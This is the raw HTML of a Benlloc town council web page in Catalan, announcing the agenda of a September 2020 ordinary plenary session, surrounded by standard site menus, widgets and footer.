<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8624 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Convocatòria Ple Ordinari</h1>
					<p class="post-meta">						<time datetime="2020-09-23" pubdate>23 setembre de 2020</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p>1ª convocatòria: 28 / de setembre / 2020 a les 19:30<br />
2ª convocatòria: 30 / de setembre / 2020 a les 19:30</p>
<p>A) Part resolutiva<br />
1. Aprovació de les actes de les sessions anteriors<br />
2. Expedient 420/2020. Solicitud adhesión a la Red Española de Ciudades Saludables<br />
3. MOCIÓ DEL GRUP POPULAR SOBRE LA INCORPORACIÓ D&#8217;UNA INFERMERA O<br />
INFERMER ESCOLAR EN ELS CENTRES EDUCATIUS</p>
<p>B) Activitat de control<br />
4. Donar compte de Resolucions d&#8217;Alcaldia i correspondència rebuda</p>
<p>C) Precs i preguntes<br />
5. Precs i preguntes</p>
<p><a href="https://benlloc.es/wp-content/uploads/Comunicació-de-la-convocatòria-de-Ple-Ordinari.pdf">Comunicació de la convocatòria de Ple Ordinari</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p></p>
</div>

						<div class="cleaner">&nbsp;</div>

												
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
